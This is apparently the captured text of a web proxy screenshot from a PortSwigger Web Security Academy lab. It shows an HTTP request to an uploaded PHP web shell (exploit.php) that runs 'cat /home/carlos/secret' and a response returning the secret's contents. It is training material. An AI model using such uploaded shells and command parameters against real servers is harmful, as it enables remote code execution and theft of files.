 Request
Pretty Raw Hex \n
1 GET /files/avatars/exploit.php?command=cat+/home/carlos/secret HTTP/2
2 Host: 0a31006a037b1cc781cc021b00fd0059.web-security-academy.net
3 Cookie: session=1Pn0qZCPHAlSEybYW9eFrjCOVPKda58l
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:138.0) Gecko/20100101 Firefox/138.0
5 Accept: image/avif,image/webp,image/png,image/svg+xml,image/*;q=0.8,*/*;q=0.5
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a31006a037b1cc781cc021b00fd0059.web-security-academy.net/my-account
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 If-Modified-Since: Fri, 27 Jun 2025 16:08:37 GMT
13 If-None-Match: "ccbd-6388fe40b6c6e"
14 Priority: u=5
15 Te: trailers
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Fri, 27 Jun 2025 16:11:50 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 64
7
8 gMp0GsFxnzibF504mx23dPsW4vXiQzDLgMp0GsFxnzibF504mx23dPsW4vXiQzDL